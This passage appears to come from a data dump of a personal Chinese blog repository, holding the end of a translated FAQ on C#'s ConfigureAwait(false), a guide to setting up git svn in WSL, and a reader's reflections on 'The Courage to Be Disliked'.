如果将这个库中的方法使用`ConfigureAwait(false)`,它就不会将回调函数进行排队回到原始上下文,会避免死锁的场景。\n\n\n\n## 我为什么想用`ConfigureAwait(true)`?\n\n不,你不想!除非你纯粹将其用作表明你有意不使用`ConfigureAwait(false)`(比如避免静态分析产生警告)。\n\n`ConfigureAwait(true)`没有意义。使用`await task`和`await task.ConfigureAwait(true)`完全一样。如果你在生产环境看到`ConfigureAwait(true)`的代码,你可以直接删了它并且不会有负面的影响。\n\n`ConfigureAwait`方法接受布尔值入参,是因为某些特殊情况下,你需要传递变量来控制配置。但99%的用例带有硬编码的`false`入参`ConfigureAwait(false)`。\n\n\n\n## 什么时候应该用`ConfigureAwait(false)`?\n\n这取决于:你是在写应用级别的代码,还是通用库的代码。\n\n当写的是应用程序的代码时,一般情况下使用默认行为就好了(即`ConfigureAwait(true)`)。\n\n如果一个应用模型/环境开放发布了自定义的`SynchronizationContext`(比如Windows Form、WPF、ASP.NET Core 等等),几乎可以确定,它代表了这样的含义:对那些需要关心上下文的代码逻辑提供了一种友好的交互方式。\n\n所以如果你是在Windows Form 应用程序里写事件处理、或者在XUnit中写单元测试、或者在APS.NET MVC的Controller中写代码,不管上述这些应用程序是否提供了一种`SynchronizationContext`,只要存在`SynchronizationContext`你都会想要使用它。这种行为的含义就是你打算使用默认行为(即`ConfigureAwait(true)`)。你可以简单的使用`await`,如果原始上下文存在,那么回调函数会正确的Post回到原始的上下文执行。\n\n这些都指向那个一般性使用原则:如果你写的是应用级别代码,不要使用`ConfigureAwait(false)`。如果你回顾一下这篇博文前面部分的事件点击代码:\n\n```\nprivate static readonly HttpClient s_httpClient = new HttpClient();\n\nprivate async void downloadBtn_Click(object sender, RoutedEventArgs e)\n{\n var awaitable = s_httpClient.GetStringAsync(\"http://www.baidu.com\");\n var text = await awaitable;\n downloadBtn.Content = text;\n}\n```\n\n那一行`downloadBtn.Content = text;`是需要回到原始的上下文执行(译注:原始拥有这个Button变量的线程)。如果代码里强行违反我们上面提到的一般性原则,强行在代码里指定`ConfigureAwait(false)`:\n\n```\nprivate static readonly HttpClient s_httpClient = new HttpClient();\n\nprivate async void downloadBtn_Click(object sender, RoutedEventArgs e)\n{\n var awaitable = s_httpClient.GetStringAsync(\"http://www.baidu.com\");\n var configureAwaitable = awaitable.ConfigureAwait(false); // BUG\n var text = await configureAwaitable;\n downloadBtn.Content = text;\n}\n```\n\n这会引发BUG。\n\n在传统的ASP.NET应用程序中依赖`HttpContext.Current`使用`ConfigureAwait(false)`,然后再继续使用`HttpContext.Current`同样会引发这样的BUG。\n\n相比之下,通用库是“通用库”,部分原因是它们不关心使用它们的环境。可以在web app、客户端app、或者是一个测试库中使用它们,都行,因为这些库与使用它们的应用程序环境没什么关系。因为与应用程序没什么关系所以意味着它也不需要用某种特殊的方式来与应用程序产生交互,比如不会访问UI的控制,因为通用库对访问UI的控制know nothing。那么由于不需要在特定的上下文中运行代码,所以也就不用考虑强行把回调函数返回到原始的上下文中执行,也就是说我们可以使用`ConfigureAwait(false)`,同时这样也能获得更好的性能和可靠性(译注:不用排队提升性能,避免死锁提高可靠性)。\n\n这同样指向那个一般性原则:如果你写的代码是通用库代码,那么请使用`ConfigureAwait(false)`。这也是为什么,在.NET Core runtime 库中的每一个 `await`都用到了`ConfigureAwait(false)`;只有一小部分例外,甚至有可能那也是一个忘了写`ConfigureAwait(false)`的BUG,比如[这个PR](https://github.com/dotnet/corefx/pull/38610)就修复了一个这样的BUG。\n\n当然,与所有的一般性原则一样,在某些情况下是会有例外的。比如有一种比较多的情况是在通用库代码的API接受一个delegate去执行的时候。在这种情况下,库的调用者传递了一段可能是应用级的代码,这使得通用库的“通用”假设变得没有意义。比如LINQ的 `Where`方法的异步版本:\n\n```\npublic static async IAsyncEnumerable<T> WhereAsync(this IAsyncEnumerable<T> source, Func<T, bool> predicate)\n```\n\n这里的`predicate`需不需要返回到调用者原始的上下文去执行呢?其实这要看`WhereAsync`的实现是怎样的,这也是它选择不使用`ConfigureAwait(fase)`的原因。\n\n尽管有这些特殊情况,但一般性使用原则还是:如果你在写通用库或者是与应用无关的代码,则使用`ConfigureAwait(false)`,否则不要这样做。\n\n\n\n## `ConfigureAwait(false)`保证回调函数一定不会返回到原始上下文中执行吗?\n\n不。它只保证不会往原始上下文那里排队,但不意味着`await task.ConfigureAwait(false)`之后的代码一定不会跑在原始上下文。这是因为`await`一个已经结束的\"awaitable\"对象只会同步的继续执行,而不会强行的让任何东西往回排队。所以如果`await`一个已经完成的`task`,不管是否使用了`ConfigureAwait(false)`,之后的代码只会继续在当前线程执行,不管上下文还是不是当前上下文。\n\n\n\n## 只在方法中的第一个`await`时使用`ConfigureAwait(false)`,后面的`await`不使用,这样可以吗?\n\n一般情况下,不行。看一下上一条FAQ。如果`await task.ConfigureAwait(false)`执行的是一个已经完成的task(在它await的时间内,并且这其实挺常见的),那么`ConfigureAwait(false)`将会变得没有意义,因为当前线程会继续执行后续得代码,并且上下文是一样的。\n\n有一个明显的的特殊情况是这样:你确切的知道第一个`await`会被异步的完成,同时被await的对象将不会在用户自定义的`SynchronizationContext`或`TaskScheduler`的环境中执行其回调。\n\n比如.NET runtime库`CryptoStream`希望确保这段潜在的CPU计算密集型代码不成为调用者同步调用的一部分,所以它使用了一个[自定义awaiter](https://github.com/dotnet/runtime/blob/4f9ae42d861fcb4be2fcd5d3d55d5f227d30e723/src/libraries/System.Security.Cryptography.Primitives/src/System/Security/Cryptography/CryptoStream.cs#L205)确保在第一个`await`之后的代码都在线程池中的线程上运行。然鹅,尽管是这种情况,你依然会看到下一个`await`依然使用了`ConfigureAwait(false)`;技术上来说这其实没必要,但它会使得code review变得更简单,因为这样的话每次其他人看到这段代码不需要去分析为什么这里会少一个`ConfigureAwait(false)`。\n\n\n\n## 我可用`Task.Run()`来避免使用`ConfigureAwait(false)`吗?\n\n可以的。如果你这样写:\n\n```\nTask.Run(async delegate\n{\n\tawait SomethingAsync(); // won't see the orign context \n})\n```\n\n那么在`SomethingAsync()`上写`ConfigureAwait(false)`则没有效果,因为传递给`Task.Run`的委托函数会在线程池线程中执行(堆栈上没有优先级更高的代码,因此`SynchronizationContext.Current`会返回null)。此外,`Task.Run`隐式的使用`TaskScheduler.Default`这意味着在这个delegate函数内部访问`TaskScheduler.Current`也会返回`Default`。意味着不论是否使用`ConfigureAwait(false)`,`awiat`表现出来的行为将会一样。\n\n> 译注:`ConfigureAwait(false)`的作用就是忽略current 的 context或scheduler,直接访问default。但因为`Task.Run()`隐式的设置了scheduler为default,所以指不指定`ConfigureAwait(false)`没区别。\n\n但这也并不是说一定是这样。如果你的代码是这样:\n\n```\nTask.Run(async delegate\n{\n SynchronizationContext.SetSynchronizationContext(new SomeCoolSyncCtx());\n await SomethingAsync(); // will target SomeCoolSyncCtx\n});\n```\n\n那么`SomethingAsync()`内部的代码获取`SynchronizationContext.Current`会是那个`SomeCoolSyncCtx`实例,并且这个`await`和`SomeThingAsync()`中没有指定`ConfigureAwait(false)`的await都会被post回来到这个实例。只是使用这样的写法时,你需要知道往原始上下文排队会做什么、不会做什么,以及它的行为是否会阻碍你。\n\n这种写法会带来对其他任务对象的创建或者排队的代价。这取决于你对性能是否敏感,也许对你的应用程序或者库而言无关紧要。\n\n另外请注意,这种trick可能会带来一些问题并引发意想不到的后果。比如,你已经用静态分析工具(e.g. Roslyn analyzers)来标记没有使用`ConfigureAwait(false)`的`await`,像是[CA2007](https://docs.microsoft.com/en-us/dotnet/fundamentals/code-analysis/quality-rules/ca2007?view=vs-2019)。如果启用了这样的分析标记,但是又使用这个trick来避免使用`ConfigureAwait(false)`,静态分析工具依然会标记这个,这反而给你带来了更多冗余的工作。也许您会因为觉得告警很烦所以禁用了这个代码分析选项,但这样的话您就在代码中错过了那些本应该使用`ConfigureAwait(false)`的地方。\n\n\n\n## 我可以使用`SynchronizationContext.SetSynchronizationContext`来避免使用`ConfigureAwait(false)`吗?\n\n不行。好吧,或许也行,这取决于你的代码是什么样子的。\n\n一些开发者会写类似这样的代码:\n\n```\nTast t;\nvar old = SynchronizationContext.Current;\nSynchronizationContext.SetSynchronizationContext(null);\ntry\n{\n\tt = CallCodeThatUseAwaitAsync(); // awaits in here won't see the original context\n}\nfinally\n{\n\tSynchronizationContext.SetSynchronizationContext(old);\n}\nawait t; // will still target the orignal context\n```\n\n希望`CallCodeThatUseAwaitAsync()`里面的代码访问到的当前上下文是`null`。而且这确实会。然鹅,这不会影响`await`访问到的`TaskScheduler.Current`的代码,所以如果这个代码是运行在某个自定义的`TaskScheduler`中,那么在`CallCodeThatUseAwaitAsync()`内部的`await`(没有使用`ConfigureAwait(false)`的那些)依然会访问并且排队回到那个自定义的`TaskScheduler`。\n\n这里有一些注意事项(同样也适用于前一个关于`Task.Run`的FAQ):这种解决方法会带来一些性能方面的影响。不过`try`当中的代码也可以通过设置不同的上下文来阻止这种事情发生(或者在非默认的`TaskScheduler`中执行)。\n\n对于这样的用法,也要注意一些细微的区别:\n\n```\nvar old = SynchronizationContext.Current;\nSynchronizationContext.SetSynchronizationContext(null);\ntry\n{\n\tawait CallCodeThatUsesAwaitAsync();\n}\nfinally\n{\n\tSynchronizationContext.SetSynchronizationContext(old);\n}\n```\n\n看到区别没有?虽然区别很小,但十分重要。这里没有办法保证将回调函数会回到原始线程执行,意思是`SynchronizationContext`的重置回原始上下文可能并没有真的发生在原始线程中,这可能会导致该线程上的任务访问到错误的上下文(为了解决这个问题,好的应用程序模型通常会设置自定义上下文,通常会在调用其他用户代码之前多添加一些代码手动重置它)。而且即使这些都发生在同一个线程,也可能会被阻塞一小会儿,这样一来上下文就不会被合适的恢复。如果运行在不同的线程,可能最终会在该线程上设置错误的上下文。等等。非常不理想。\n\n\n\n## 我使用了`GetAwaiter().GetResult()`,我还需要使用`ConfigureAwait(false)`吗?\n\n> 译注:使用方法如下\n>\n> ```\n> var result = Task.GetAwaiter().GetResult();\n> var anotherResult = Task.ConfigureAwait(false).GetAwaiter().GetResult();\n> ```\n\n不需要。\n\n`ConfigureAwait(false)`只会影响callback。具体而言\"awaiter\"模式要求\"awaiter\"暴露`IsCompleted`属性、`GetResult()`方法和`OnCompleted()`方法(可选的暴露`UnsafeOnCompleted()`方法)。`CongifureAwait()`只会影响`{Unsafe}OnCompleted()`的行为,所以如果直接访问`GetResult()`方法,不论是对`TaskAwaiter`访问的还是对`ConfiguredTaskAwaitable.ConfiguredTaskAwaiter`访问,都没区别。\n\n所以,如果看到`task.ConfigureAwait(false).GetAwaiter().GetResult()`这样的代码,你可以直接删掉`ConfigureAwait(false)`(或者想一下你是否真的想这样阻塞调用)。\n\n\n\n## 我知道我运行的环境里永远不会有自定义的`SynchronizationContext`或者自定义的`TaskScheduler`,我可以跳过不使用`ConfigureAwait(false)`吗?\n\n也许可以。这看你对 “永远不会” 有多大的把握。\n\n就像前面的FAQ中说的,尽管你工作的应用程序模型虽然不会有,但不意味着其他人不会或者其他的库不会。所你需要确保这种情况不会发生,或者至少认识到这样做的可能的风险。\n\n\n\n## 我听说`ConfigureAwait(false)`在.NET Core中已经不再需要了,是真的吗?\n\n假的。和在.NET Framework中运行需要它一样,.NET Core中也需要它。这方面没有变化。\n\n有变化的部分是,取决于那个环境是否发布了自己的`SynchronizationContext`。特别是,尽管.NET Framework上的经典ASP.NET具有其[自己的SynchronizationContext](https://github.com/microsoft/referencesource/blob/3b1eaf5203992df69de44c783a3eda37d3d4cd10/System.Web/AspNetSynchronizationContextBase.cs),但是ASP.NET Core却还没有。这意味着默认情况下,在ASP.NET Core应用程序中运行的代码不会看到自定义的`SynchronizationContext`,从而减少了在这种环境中运行`ConfigureAwait(false)`的需要。\n\n但这不意味着,永远不会出现自定义的`SynchronizationContext` or `TaskScheduler`。因为一些第三方库或者其他开发者的代码可能会通过设置自定义的context或者scheduler调用了你的代码,这种情况下,即使是在ASP.NET Core中的await的代码,你的代码依然可能会访问到非默认的context或者scheduler(这种情况你可能会开始想要使用`ConfigureAwait(false)`了(译注:这样可以保证自己await的代码访问到的context/shceduler至少不是第三方库所设置的那个))。\n\n当然这种情况,如果你是为了避免同步阻塞(比如在web app中是需要避免这种事情发生的),而且你并不介意这种情况下一些小的性能开销,那么可以不用使用`ConfigureAwait(false)`。\n\n\n\n## 我可以在 `await foreach` 一个`IAsyncEnumerable` 时使用`ConfigureAwait(false)` 吗?\n\n> 译注,首先我们介绍一下`IEnumerable`:\n>\n> `IEnumerable<T>`支持自定义返回一个可迭代的对象\n>\n> `IEnumerator<T>`是`IEnumerable<T>.GetEnumerator()` 返回的,可以自己手动的迭代这个迭代器\n>\n> 有一个关于这两个的类比,`IEnumetable<T>`好比是数据库中的table,`IEnumerator<T>`好比是这个table的cursor。你可以询问table返回一个cursor,也可以对同一个table同时使用多个cursor。\n\n> 译注2,那么我们来看一下什么是`IAsyncEnumerable`:\n>\n> ```\n> ...\n> ```\n\n> 这个FAQ没看懂,待重新整理\n\n可以。可以看一下这个例子:[[C#] Iterating with Async Enumerables in C# 8](https://docs.microsoft.com/en-us/archive/msdn-magazine/2019/november/csharp-iterating-with-async-enumerables-in-csharp-8)。\n\n`await foreach`绑定到了一种模式,以达到可以用于遍历`IAsyncEnumerable<T>`,它也可以用于遍历任意暴露了符合条件的API的对象。\n\n.NET runtime库对`IAsyncEnumerable<T>`实现了一个[`ConfigureAwait<T>`扩展方法](https://github.com/dotnet/runtime/blob/91a717450bf5faa44d9295c01f4204dc5010e95c/src/libraries/System.Private.CoreLib/src/System/Threading/Tasks/TaskAsyncEnumerableExtensions.cs#L25-L26),返回一个暴露符合条件API的自定义类型。当调用`MoveNextAsync()`和`DisposeAsync()`时,这些调用会被返回到设置的enumerator struct类型,它依次以所需的配置方式执行`await`。\n\n\n\n## 当`await using IAsyncDisposable`时可以使用`ConfigureAwait`吗?\n\n可以,虽然有一个小的问题。\n\n像上一个FAQ中`IAsyncEnumerable<T>`描述的那样,.NET runtime库对`IAsyncDisposable`实现了一个`ConfigureAwait`扩展方法,`await using`能在这个上面正常的工作(因为它提供了符合条件的方法,即`DisposeAsync()`方法):\n\n```\nawait using (var c = new MyAsyncDisposableClass().ConfigureAwait(false))\n{\n ...\n}\n```\n\n这里有个小问题是 `c` 的类型不是`MyAsyncDisposableClass`,而是`System.Runtime.CompilerServices.ConfiguredAsyncDisposable`(也就是`IAsyncDisposable`的`ConfigureAwait`方法返回的类型)。\n\n避免这种情况你需要额外写一行代码:\n\n```\nvar c = new MyAsyncDisposableClass();\nawait using (c.ConfigureAwait(false))\n{\n\t...\n}\n```\n\n这样一来 `c` 的类型是预想中的`MyAsyncDisposableClass`。只是这样就让变量 `c`的作用域变大了,如果有影响的话,可以用一个大括号包起来就好了。\n\n\n\n## 我使用了`ConfigureAwait(false)`,但我的`AsyncLocal`依然顺序执行了代码。是BUG吗?\n\n> 译注,完全不知道什么是`AsyncLocal`,待翻译\n\n不,这是符合预期的。\n\n\n\n### 编程语言能帮助我在我的库中避免显式的使用`ConfigureAwait(false)`吗?\n\n对于需要显式的使用`ConfigureAwait(false)`,库的开发者有时候表示有点失落,并且寻求侵入性更小的替代方式。\n\n但目前来说没有其他替代方式,至少没有语言、编译器、运行时内置的替代方式。不过对于这种解决方案可能会是什么样子的,有许多的建议,比如:\n\nhttps://github.com/dotnet/csharplang/issues/645\n\nhttps://github.com/dotnet/csharplang/issues/2542\n\nhttps://github.com/dotnet/csharplang/issues/2649\n\nhttps://github.com/dotnet/csharplang/issues/2746\n\n如果这对你很重要,或者你感觉有新的更有趣的想法,建议您对上面的这些或者是其他更新的方案贡献你的想法。\n\n"
},
{
"alpha_fraction": 0.7457342743873596,
"alphanum_fraction": 0.7586014270782471,
"avg_line_length": 24.514286041259766,
"blob_id": "f5be188b7a599b3583f57973454ba8a1fb3a4fb8",
"content_id": "9f1e4904b0290947cefbb063f302c5ca90d75e0e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 6165,
"license_type": "no_license",
"max_line_length": 152,
"num_lines": 140,
"path": "/Blogs/014.git-svn-in-wsl.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "---\ntitle: \"在WSL中使用git svn\"\ndate: 2020-08-14T21:44:53+08:00\ndraft: false\ntags:\n - Git\n---\n\n### 什么是git svn?\n\n官方说明地址: https://git-scm.com/docs/git-svn\n\ngit svn是git的一个命令,通过这个命令,可以将远程的svn仓库clone到本地成一个git仓库,并且这个命令可以将git的commit提交到svn,以及从svn同步内容到git。\n\n简而言之git svn就是用`git`的形式管理一个`svn`仓库。\n\n而且通过git svn clone到本地的git仓库和其他git仓库没有区别:\n\n- 可以设置remote git repo\n- 可以非常轻易的新建、删除、rebase、merge 一个branch\n- 可以有本地的 stage、commit 以及stash\n\n\n\n### 使用git svn的原因\n\n我目前就职于一家游戏公司,svn简单易上手同时又足够强大,而游戏开发似乎对分支、版本的要求很弱,故svn非常适合团队使用。完美达到简单够用并且做达到版本管理的目的。\n\n我是一名程序,写代码的时候希望能够有本地的commit和stage、stash等特性,而这些特性svn都没有。有过一次手滑提交了写了一半的代码后,觉得有必要在本地搞个git。查询了一番,发现有git svn能够用git的形式管理svn,很满足我的需求。\n\n\n\n### 如何在WSL中安装git svn\n\n- > WSL即[Windows Subsystem for Linux](https://docs.microsoft.com/zh-cn/windows/wsl/about),是一个能在windows上跑linux命令的东西,我几乎就是用他来跑git命令,很方便顺手\n\n- 不要使用homebrew(homebrew的git-svn折磨人总是缺少module安装不成功),用apt安装最新版本git、subversion、git-svn即可正常使用。\n\n - 添加apt代理\n ```\n # 创建文件\n sudo touch /etc/apt/apt.conf.d/proxy.conf\n ```\n 将下面的内容写到文件中(代理地址需要用自己的代理)\n ```\n Acquire::http::Proxy \"http://user:[email protected]:port/\";\n Acquire::https::Proxy \"http://user:[email protected]:port/\";\n ```\n \n - ```\n # 安装gcc\n sudo apt update\n sudo apt install build-essential\n sudo apt-get install manpages-dev\n ```\n \n - ```\n # 安装最新版git 和 git-svn\n sudo apt-add-repository ppa:git-core/ppa\n sudo apt-get update\n sudo apt-get install git\n sudo apt-get install git-core\n sudo apt-get install subversion\n sudo apt-get install git-svn\n ```\n \n - `git svn clone` 的时候出现了一个wsl的文件权限问题,参考 https://askubuntu.com/questions/911804/ubuntu-for-windows-10-all-files-are-own-by-root-and-i-cannot-change-it \n \n - `git svn clone`时候需要输入linux用户密码、svn用户、svn密码,然后静待clone完成即可\n \n - 一些必要的设置:\n \n > `git config core.filemode false` -- 避免WSL与windows的文件模式冲突\n >\n > `git config --global core.editor vim` 将默认编辑器设置为vim\n\n\n\n### 使用git svn\n\n使用 `git svn clone`之后的仓库本身是一个git仓库,本地的操作的部分和普通的git完全一样。下面是如何于svn交互:\n\n- 从svn repo中同步最新的代码\n\n ```\n git svn rebase\n ```\n\n- 将本地的代码推送到远程svn repo\n\n ```\n git svn dcommit\n ```\n\n\n\n### 关于`git svn rebase`的说明\n\n这个命令其实和git自身的`git rebase`命令逻辑上是一样的,只不过`git svn rebase`多了一层与svn仓库的交互。\n\n`git rebase`是一个不那么常见的git命令,我也是机缘巧合下,参加了以前一位同事开的git讲座才了解到有这个命令。理解了这个命令后才算对git了有了比较熟悉的理解。\n\n`git rebase` 和 进一步的 `git rebase -i` 是非常好用的两个命令,强烈推荐单独了解一下。限于篇幅,这里暂时引用一些其他说明文档吧:\n\n- git官方对于git rebase的说明: https://git-scm.com/docs/git-rebase\n- 知乎上关于`rebase`与`merge`的说明,我觉得这篇讲得很简介到位: https://www.zhihu.com/question/36509119 \n\n\n\n### 使用git svn的缺陷\n\n- ⚠最大的缺陷其实是 `git svn rebase`这个命令是基于`git rebase`的,这个命令本身就有些不那么好理解,再加上当遇到冲突需要处理的时候,rebase + conflict 足够让不熟悉 `git rebase -i`(中文译名:交互式变基)的人一壶喝好几天,学习难度直线上升。\n- svn中是不记录提交用户的email的,所以每当提交到svn仓库后,git中设置的用户邮箱会丢失。(本来想用这个来刷github contribute,但失败了2333),看到这篇文章的你,如果有这个小问题的解决方法,欢迎评论或者邮件我。\n\n\n\n### 结语\n\n我在实际工作中使用git svn一个多星期了,感受是git svn 命令十分的成熟,目前没有遇到git于svn仓库的冲突问题。有普通的文件conflict也是正常的文件冲突,修改一下后继续rebase即可。\n\n理论上可以设置一个git server,让程序团队全部用git,使得程序团队只与这个git server交互。并且git 有更成熟的工作流。\n\n- 首先程序团队遵守git flow原则,即不在master分支提交,每次提交都是以分支的形式。push到远程的branch经过code review 再合并到master分支。\n- git server repo支持设置钩子,在每次的push、pull、fetch、merge请求时,都先在master分支执行一次`git svn rebase`同步svn的提交.\n- 每次merge后主动执行`git svn dcommit`向svn同步提交数据\n\n使用git后可以有的工作流:\n\n- git支持本地的钩子,每次 commit 自动格式化提交部分的代码,保证团队代码风格统一。\n- git服务端可以使用[gitlab](http://gitlab.com/)(有免费版)。git强大的分支能力 + gitlab,可以大大提高code review的效率。\n\n这样应该是可以无痛的让程序团队使用git的。之所以说是理论上,是因为我所在的公司目前只提供svn,似乎没有专门的IT support团队来负责提供公司的git服务,我也懒得折腾这些,所以没有实践过。目前本地的git svn能满足我的需求就好。\n\n<br>\n\n---\n\n参考来源:\n\n- https://tonybai.com/2019/06/25/using-git-with-svn-repo/\n\n\n\n"
},
{
"alpha_fraction": 0.7931749820709229,
"alphanum_fraction": 0.8037813901901245,
"avg_line_length": 24.215116500854492,
"blob_id": "938931e8ada5fe21a9da130b921dc0723f5d8e64",
"content_id": "def1dc49a6ec04b2e906551044e61ee87eee3fed",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 11420,
"license_type": "no_license",
"max_line_length": 301,
"num_lines": 172,
"path": "/Blogs/032.The-courage-to-be-hated.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "---\ntitle: \"《被讨厌的勇气》读后感\"\ndate: 2021-03-27T17:02:31+08:00\ndraft: false\nisCJKLanguage: true\n---\n\n> 原书简介:\n>\n> 《被讨厌的勇气》是2015年机械工业出版社出版的中译图书,作者是日本的岸见一郎和古贺史健。该书讲述了如何能够在繁杂的日常琐碎和复杂的人际关系中用自己的双手去获得真正的幸福。\n>\n> 书中以一个青年和一个哲人对话的方式介绍了阿德勒的思想。\n\n\n\n## 阅读感受:\n\n这本书的内容和[《积极心理学》](https://github.com/lightjiao/lightjiao.github.io/blob/master/Blogs/015.positive-psychology.md)的内容有部分的重叠,个人猜测应该是积极心理学借鉴了阿德勒心理学的思想。包括人际关系、自尊、立刻做出改变等核心思想。\n\n这本书的观点很有用,只是实操性不够强,翻译其实也挺拗口的。对我来说这种自我刨析的心理学读物需要大量的内容细节,而这本书缺少这些内容,有时候我跟不上“青年”的思路,有时候也会有“哲人”的话讲到一半不讲了的感觉。\n\n这些感觉在看[《积极心理学》](https://github.com/lightjiao/lightjiao.github.io/blob/master/Blogs/015.positive-psychology.md)的时候都没有,看完这本书觉得云里雾语的建议看一遍[《积极心理学》](https://github.com/lightjiao/lightjiao.github.io/blob/master/Blogs/015.positive-psychology.md)(也就是哈弗大学幸福课),23节课,每节课1小时20分钟。这门课的编排的确十分用心,而且因为时长够长,细节也很丰富,强烈推荐。\n\n\n\n## 关于私愤与公愤:\n\n> 愤怒都是捏造出来的\n\n> 是的,愤怒的确是一瞬间的感情。有这样一个故事,说的是 有一天母亲和女儿在大声争吵。正在这时候,电话铃响了起来。“喂 喂?”慌忙拿起话筒的母亲的声音中依然带有一丝怒气。但是,打电话 的人是女儿学校的班主任。意识到这一点后,母亲的语气马上变得彬彬 有礼了。就这样,母亲用客客气气的语气交谈了大约5分钟之后挂了电 话,接着又勃然变色,开始训斥女儿。\n>\n> 所谓愤怒其实只是可放可收的一种“手 段”而已。它既可以在接电话的瞬间巧妙地收起,也可以在挂断电话之 后再次释放出来。这位母亲并不是因为怒不可遏而大发雷霆,她只不过 是为了用高声震慑住女儿,进而使其听自己的话才采用了愤怒这种感 情。\n>\n> 愤怒只是达成目的的手段。\n\n> 的确,我们有时候会对社会问题感到愤怒。但是,这并不是 突发性的感情,而是合乎逻辑的愤慨。个人的愤怒(私愤)和对社会矛 盾或不公平产生的愤怒(公愤)不属于同一种类。个人的愤怒很快就会 冷却,而公愤则会长时间地持续。因私愤而流露的发怒只不过是为了让 别人屈服的一种工具而己。\n>\n> 如果遭人当面辱骂,我就会考虑一下那个人隐藏的“目的”。 不仅仅是直接性的当面辱骂,当被对方的言行激怒的时候,也要认清对 方是在挑起“权力之争”。\n\n第一次如此认识到公愤与私愤的区别,也联想到了一些生活中的事情。\n\n第一件事情是有一天在小区买菜时,我看见老板娘在骂她的孩子,似乎是反了什么错,我稍作停顿了一会儿问有没有大鸡腿🍗(做白斩鸡),老板娘回过头来用只带有一丝怒气的语气回复我说没有。完美还原了书中描述的场景。\n\n第二件事情是在微信群里和群友讨论婚后生活的话题,后面开始争论了“沟通”的话题,出现了下面这样的对话:\n\n - 我媳妇昨天生气把她手机给砸了,起因是,狗在她腿上撒了泡尿,她一直在骂狗,然后我就护了下狗\n\n 然后她就炸了,说我只爱狗不爱她。。\n\n - 她说的都对,明白吗,错也是你错,做啥都是对的\n\n - 其实就是气头上的时候她说啥都是对的,回头可以理性沟通\n\n - 你错了,沟通不了\n\n - 啥事情就都老婆拿主意,她拿主意拿错了也不是她的问题,是你执行不行\n\n - 问题是听她的,到时候事情砸了,还会反过来怪你身上,说为什么要听她的,她只是个女的\n\n - 。。。\n\n - 虽然能理解你的心情,但这种沟通方式,真的不能让我理解到你的意思呀\n\n - 沟通?女的会和你讲道理?还沟通。。。沟通建立在平等基础上\n\n - 婚后老婆在家里的地位,那是上帝,你给上帝沟通,上帝会理你吗\n\n - 我会觉得,尽管沟通或者暴力沟通可能会是一件很困难的事情,但不能因为困难而逃避沟通\n 因为不沟通的话,我想不出有别的办法可以长期和谐生活在一起的方式\n\n这段对话回过头来看的确会觉得,私愤的背后往往是“权力之争”(以爱之名),是为了达成目的的手段。\n\n\n\n## 人际关系的权力之争:不要进入复仇阶段\n\n>\n> 假设你压制住了争论,而且彻底认输的对方爽快地推出。但是权力之争并没有就此结束。败下阵来的对方会很快转入下一个阶段:“复仇”阶段。\n>\n> 比如遭受过父母虐待的孩子会有些误入歧途、逃学,甚至会出现割腕等自残行为。他们其实实在报复父母。如果自己出现不良行为,甚至是割腕,那么父母就会烦恼不已,父母还会惊慌失措、痛不欲生。孩子正是因为知道这一点,所以才会出现问题行为。孩子并不是受过去原因(家庭环境)的影响,而是为了达到现在的目的(报复父母)。\n>\n> 人际关系一旦发展到复仇阶段,那么当事人之间几乎就不可能调和了。为了避免这一点,在收到争权挑衅时绝对不可以上当。\n\n> 那么如果当面收到了人格攻击的话该怎么办呢?要一味的忍耐吗?\n>\n> “忍耐”这种想法本身就证明你依然拘泥于权力之争。而是要对对方的行为不做任何反应。我们能做的只有这一点。\n>\n> 所谓的控制怒气是否就是忍耐呢?不是的,我们应该学习不使用怒气这种感情的办法,因为怒气终归是为了达成目的的一种手段和工具。\n>\n> 这很难。\n>\n> 首先希望你能够理解这样一个事实,那就是发怒是交流的一种形态,而且不使用发怒这种方式也可以交流。我们即使不使用怒气,也可以进行沟通以及取得别人的认同。如果能够从经验中明白这一点,那自然就不会再有怒气产生了。\n>\n> 青年:即使对方明显找茬挑衅,恶意说一些侮辱性的语言呢?也不能发怒吗?\n>\n> 你似乎还没有真正理解。不是不能发怒,而是“没有必要一来发怒这一工具”。易怒的人并不是性情急躁,而是不了解发怒以外的有效交流工具。所以才会说“不由得发火”之类的话。这其实是在借助发怒来进行交流。我们要相信语言的力量,相信具有逻辑性的语言。\n>\n> 关于权力之争,还有一点需要注意。那就是无论认为自己多么正确,也不要以此为理由去责难对方。这是很多人都容易陷落进去的人际关系全套。\n>\n> 人在人际关系中一旦确信“我是正确”的,那就已经步入了权力之争。\n\n\n\n## 其他印象很深的观点:\n\n- 一切的烦恼都来自人际关系\n\n > 这个观点越思考越觉得很有道理,在和朋友讨论后,觉得需要加一个定语:在满足了基本的生存条件后的一切烦恼,都来自人际关系。\n\n- 面对喜不喜欢自己这个问题,能够坦然回答”喜欢“的人机会没有。\n\n- 当人能够感觉到“与这个人在一起可以无拘无束”的时候,才能体会到爱。既没有自卑感也不必炫耀优越性,能够保持一种平静而自然的状态。真正的爱应当是这样的。\n\n- 我之所以把别人看作是“敌人”而不是“伙伴”,是因为在逃避人生的课题。\n\n > 人生的三大课题:交友课题、工作课题以及爱的课题\n >\n > 行为方面的目标:\n >\n > - 自立\n > - 与社会和写共处\n >\n > 心理方面的目标:\n >\n > - ”我有能力“的意识\n > - ”人人都是我的伙伴“的意识\n\n- 决定你的生活方式(人生状态)的不是其他任何人,而是你自己。\n\n > 你的不幸,皆是自己”选择“的。你的幸福,也都是自己”选择“的。\n\n- 说实话,我没有信心能够克服自卑情结,即便那是一种人生谎言,我今后恐怕也无法摆脱这种自卑情结。也许先生您的话是正确的。不,我所缺乏的肯定就是勇气。\n\n- 让干涉你生活的人都见鬼去。\n\n- 倘若自己都不为自己活出自己的人生,那还有谁会为自己而活呢?\n\n- 能够改变自己的只有自己\n\n >可以把马带到水边,但不能强迫其喝水。\n\n- 对抗本能和冲动便是自由,“自由就是被别人讨厌”。\n\n > 我觉得换成“自由就是允许被别人讨厌”比较好。\n\n- 当我们在人际关系中遇到困难或者看不到出口的时候,首先应当考虑的时“倾听更大共同体的声音”这一原则。\n\n > 比如如果是学生,那么不必只用学校这个共同体的常识来判断事务,可以用国家,或者全人类这个共同体来判断\n\n- 没必要特别积极的肯定自己,不是自我肯定而是自我接纳。\n\n 